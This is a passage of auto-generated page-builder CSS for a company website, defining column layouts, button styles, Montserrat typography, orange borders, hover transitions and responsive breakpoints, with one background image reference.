                      mask-image: none;}.brz .brz-css-5ncpt0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-5ncpt0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5ncpt0:hover > .brz-bg > .brz-bg-color{background-color:rgba(255, 123, 0, 1);background-image:none;}.brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-5ncpt0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-5ncpt0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-5ncpt0 > .brz-bg, .brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-image, .brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5ncpt0{flex:1 1 50.1%;max-width:50.1%;}.brz .brz-css-5ncpt0 > .brz-bg{margin:0px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-5ncpt0{flex:1 1 100%;max-width:100%;}.brz .brz-css-5ncpt0 > .brz-bg{margin:20px;}}

.brz .brz-css-1m141dp{margin:15px;padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-1m141dp{z-index: auto;margin:15px;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1m141dp:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1m141dp{margin:0px 15px 0px 15px;padding:5px 10px 5px 10px;}}@media(max-width:767px){.brz .brz-css-1m141dp{margin:20px;padding:0px 10px 0px 10px;}}

@media(min-width:991px){.brz .brz-css-1i1ffop{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1i1ffop .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1i1ffop{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-dgx07z{height:20px;}@media(min-width:991px){.brz .brz-css-dgx07z{height:20px;}}

@media(min-width:991px){.brz .brz-css-1p1ce8v{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1p1ce8v{position:relative;}.brz .brz-css-1p1ce8v:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-o45rpb{justify-content:center;padding:0;gap:20px 10px;}}

.brz .brz-css-40hn80{font-size:21px;padding: 16px;border-radius:29px;}.brz .brz-css-40hn80{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);background-color:rgba(255, 119, 0, 0);}.brz .brz-css-40hn80 .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-40hn80{font-size:21px;padding: 16px;border-radius:29px;stroke-width: 1;}.brz .brz-css-40hn80:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background-color:rgba(255, 119, 0, 0);background-image:none;}.brz .brz-css-40hn80:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-40hn80, .brz .brz-css-40hn80 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-11xvr54{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-11xvr54 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-11xvr54{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-iuvul5{height:10px;}@media(min-width:991px){.brz .brz-css-iuvul5{height:10px;}}

.brz .brz-css-16b3x3e{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-16b3x3e{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-16b3x3e .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-16b3x3e{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16b3x3e{margin:0;}}

@media(min-width:991px){.brz .brz-css-19b4hzc{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-orhhB{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-orhhB{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-1qrw0vj{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1qrw0vj{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1qrw0vj .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1qrw0vj{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qrw0vj{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1qrw0vj{padding:0;margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1qf83je{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-kZCqP{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-kZCqP{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-1tqfjap{flex:1 1 24.6%;max-width:24.6%;}.brz .brz-css-1tqfjap > .brz-bg{margin:15px;border-radius: 6px;}.brz .brz-css-1tqfjap > .brz-bg{border:2px solid rgba(255, 123, 0, 1);}.brz .brz-css-1tqfjap > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);}@media(min-width:991px){.brz .brz-css-1tqfjap{z-index: auto;flex:1 1 24.6%;max-width:24.6%;justify-content:flex-start;}.brz .brz-css-1tqfjap .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1tqfjap > .brz-bg{margin:15px;mix-blend-mode:normal;border-radius: 6px;}.brz .brz-css-1tqfjap:hover > .brz-bg{border:2px solid rgba(255, 123, 0, 1);box-shadow:none;}.brz .brz-css-1tqfjap > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1tqfjap:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1tqfjap:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1tqfjap > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1tqfjap:hover > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);background-image:none;}.brz .brz-css-1tqfjap > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1tqfjap:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1tqfjap > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1tqfjap:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1tqfjap > .brz-bg, .brz .brz-css-1tqfjap > .brz-bg > .brz-bg-image, .brz .brz-css-1tqfjap > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1tqfjap{flex:1 1 49.9%;max-width:49.9%;}.brz .brz-css-1tqfjap > .brz-bg{margin:0px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-1tqfjap{flex:1 1 100%;max-width:100%;}.brz .brz-css-1tqfjap > .brz-bg{margin:20px;}}

.brz .brz-css-1epjr59{margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-1epjr59{z-index: auto;margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1epjr59:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1epjr59{margin:0px 15px 0px 15px;padding:5px 10px 5px 10px;}}@media(max-width:767px){.brz .brz-css-1epjr59{margin:20px;padding:0px 10px 0px 10px;}}

@media(min-width:991px){.brz .brz-css-w3yj4q{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-w3yj4q .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-w3yj4q{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-mbjamd{height:20px;}@media(min-width:991px){.brz .brz-css-mbjamd{height:20px;}}

@media(min-width:991px){.brz .brz-css-uxocx{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-uxocx{position:relative;}.brz .brz-css-uxocx:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-ufwcy8{justify-content:center;padding:0;gap:20px 10px;}}

.brz .brz-css-1irty79{font-size:21px;padding: 16px;border-radius:29px;}.brz .brz-css-1irty79{color:rgba(255, 123, 0, 1);border:2px solid rgba(255, 123, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1irty79 .brz-icon-svg-custom{background-color:rgba(255, 123, 0, 1);}@media(min-width:991px){.brz .brz-css-1irty79{font-size:21px;padding: 16px;border-radius:29px;stroke-width: 1;}.brz .brz-css-1irty79:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1irty79:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1irty79, .brz .brz-css-1irty79 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-12546lw{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-12546lw .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-12546lw{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1c7fldy{height:10px;}@media(min-width:991px){.brz .brz-css-1c7fldy{height:10px;}}

.brz .brz-css-1pj6irk{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1pj6irk{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1pj6irk .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1pj6irk{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pj6irk{margin:0;}}

@media(min-width:991px){.brz .brz-css-fl6dln{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-yRfRv{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-yRfRv{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-swxrt6{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-swxrt6{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-swxrt6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-swxrt6{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-swxrt6{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-swxrt6{padding:0;margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-s2hfyb{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-lSow2{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-lSow2{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-sp2vix{flex:1 1 25.9%;max-width:25.9%;}.brz .brz-css-sp2vix > .brz-bg{margin:15px;border-radius: 6px;}.brz .brz-css-sp2vix > .brz-bg{border:2px solid rgba(255, 123, 0, 1);}.brz .brz-css-sp2vix > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);}@media(min-width:991px){.brz .brz-css-sp2vix{z-index: auto;flex:1 1 25.9%;max-width:25.9%;justify-content:flex-start;}.brz .brz-css-sp2vix .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-sp2vix > .brz-bg{margin:15px;mix-blend-mode:normal;border-radius: 6px;}.brz .brz-css-sp2vix:hover > .brz-bg{border:2px solid rgba(255, 123, 0, 1);box-shadow:none;}.brz .brz-css-sp2vix > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sp2vix:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-sp2vix:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-sp2vix > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sp2vix:hover > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);background-image:none;}.brz .brz-css-sp2vix > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-sp2vix:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-sp2vix > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-sp2vix:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-sp2vix > .brz-bg, .brz .brz-css-sp2vix > .brz-bg > .brz-bg-image, .brz .brz-css-sp2vix > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sp2vix{flex:1 1 50%;max-width:50%;}.brz .brz-css-sp2vix > .brz-bg{margin:20px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-sp2vix{flex:1 1 100%;max-width:100%;}.brz .brz-css-sp2vix > .brz-bg{margin:20px;}}

.brz .brz-css-11r3sex{margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-11r3sex{z-index: auto;margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-11r3sex:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-11r3sex{margin:20px 15px 0px 15px;padding:5px 10px 5px 10px;}}@media(max-width:767px){.brz .brz-css-11r3sex{margin:20px;padding:0px 10px 0px 10px;}}

@media(min-width:991px){.brz .brz-css-qv7en4{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-qv7en4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-qv7en4{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1txua5z{height:20px;}@media(min-width:991px){.brz .brz-css-1txua5z{height:20px;}}

@media(min-width:991px){.brz .brz-css-1get1fd{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1get1fd{position:relative;}.brz .brz-css-1get1fd:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1p6m9fz{justify-content:center;padding:0;gap:20px 10px;}}

.brz .brz-css-q6v1bi{font-size:21px;padding: 16px;border-radius:29px;}.brz .brz-css-q6v1bi{color:rgba(255, 123, 0, 1);border:2px solid rgba(255, 123, 0, 1);background: transparent;background-image: none;}.brz .brz-css-q6v1bi .brz-icon-svg-custom{background-color:rgba(255, 123, 0, 1);}@media(min-width:991px){.brz .brz-css-q6v1bi{font-size:21px;padding: 16px;border-radius:29px;stroke-width: 1;}.brz .brz-css-q6v1bi:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-q6v1bi:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-q6v1bi, .brz .brz-css-q6v1bi .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1xz99is{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1xz99is .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1xz99is{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-fv3k6x{height:10px;}@media(min-width:991px){.brz .brz-css-fv3k6x{height:10px;}}

.brz .brz-css-2j91b0{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-2j91b0{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-2j91b0 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-2j91b0{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-2j91b0{margin:0;}}

@media(min-width:991px){.brz .brz-css-14b6c5x{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-x_sRi{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-x_sRi{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-17gyeow{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-17gyeow{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-17gyeow .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-17gyeow{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-17gyeow{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-17gyeow{padding:0;margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1quns5y{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-md2ck{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:15px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-md2ck{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:15px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-14lk061{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-14lk061 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-14lk061{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1e44n1s{height:20px;}@media(min-width:991px){.brz .brz-css-1e44n1s{height:20px;}}

.brz .brz-css-s6ycr8{flex:1 1 25.8%;max-width:25.8%;}.brz .brz-css-s6ycr8 > .brz-bg{margin:15px;border-radius: 6px;}.brz .brz-css-s6ycr8 > .brz-bg{border:2px solid rgba(255, 123, 0, 1);}.brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);}@media(min-width:991px){.brz .brz-css-s6ycr8{z-index: auto;flex:1 1 25.8%;max-width:25.8%;justify-content:flex-start;}.brz .brz-css-s6ycr8 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-s6ycr8 > .brz-bg{margin:15px;mix-blend-mode:normal;border-radius: 6px;}.brz .brz-css-s6ycr8:hover > .brz-bg{border:2px solid rgba(255, 123, 0, 1);box-shadow:none;}.brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-s6ycr8:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-s6ycr8:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-s6ycr8:hover > .brz-bg > .brz-bg-color{background-color:rgba(10, 209, 189, 0);background-image:none;}.brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-s6ycr8:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-s6ycr8:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-s6ycr8 > .brz-bg, .brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-image, .brz .brz-css-s6ycr8 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-s6ycr8{flex:1 1 49.9%;max-width:49.9%;}.brz .brz-css-s6ycr8 > .brz-bg{margin:20px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-s6ycr8{flex:1 1 100%;max-width:100%;}.brz .brz-css-s6ycr8 > .brz-bg{margin:20px;}}

.brz .brz-css-lkhp0z{margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-lkhp0z{z-index: auto;margin:15px;border:2px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-lkhp0z:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lkhp0z{margin:20px 15px 0px 15px;padding:5px 10px 5px 10px;}}@media(max-width:767px){.brz .brz-css-lkhp0z{margin:20px;padding:0px 10px 0px 10px;}}

@media(min-width:991px){.brz .brz-css-kfn21h{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-kfn21h .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-kfn21h{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1ifipxb{height:20px;}@media(min-width:991px){.brz .brz-css-1ifipxb{height:20px;}}

@media(min-width:991px){.brz .brz-css-ukfwm2{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-ukfwm2{position:relative;}.brz .brz-css-ukfwm2:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-qlfedz{justify-content:center;padding:0;gap:20px 10px;}}

.brz .brz-css-1qv0224{font-size:21px;padding: 16px;border-radius:29px;}.brz .brz-css-1qv0224{color:rgba(255, 123, 0, 1);border:2px solid rgba(255, 123, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1qv0224 .brz-icon-svg-custom{background-color:rgba(255, 123, 0, 1);}@media(min-width:991px){.brz .brz-css-1qv0224{font-size:21px;padding: 16px;border-radius:29px;stroke-width: 1;}.brz .brz-css-1qv0224:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1qv0224:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1qv0224, .brz .brz-css-1qv0224 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1smntrj{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1smntrj .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1smntrj{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-umypok{height:10px;}@media(min-width:991px){.brz .brz-css-umypok{height:10px;}}

.brz .brz-css-84oi7d{margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-84oi7d{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-84oi7d .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-84oi7d{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-84oi7d{margin:0;}}

@media(min-width:991px){.brz .brz-css-17034a5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-c4PrX{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-c4PrX{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.5;font-weight:700;letter-spacing:-0.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-1p0z58h{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1p0z58h{padding:0px 20px 0px 20px;margin:0px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1p0z58h .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1p0z58h{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1p0z58h{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1p0z58h{padding:0;margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-rl0dqr{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-ha5EA{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:14px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ha5EA{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:14px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-1jl0blf{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1jl0blf .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1jl0blf{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1r8kplh{height:20px;}@media(min-width:991px){.brz .brz-css-1r8kplh{height:20px;}}

@media(min-width:991px){.brz .brz-css-1xs8xgo{z-index: auto;margin:0;}.brz .brz-css-1xs8xgo.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1xs8xgo .brz-container{justify-content:center;}.brz .brz-css-1xs8xgo > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1xs8xgo > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1xs8xgo > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1xs8xgo:hover{display:block;}}

.brz .brz-css-1kp5faj{padding:33px 0px 45px 0px;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/FONDO-BANNER-ILUMINACION.png");background-position:53% 14%;}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/FONDO-BANNER-ILUMINACION.png");}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);}@media(min-width:991px){.brz .brz-css-1kp5faj{padding:33px 0px 45px 0px;}.brz .brz-css-1kp5faj > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1kp5faj:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1kp5faj > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
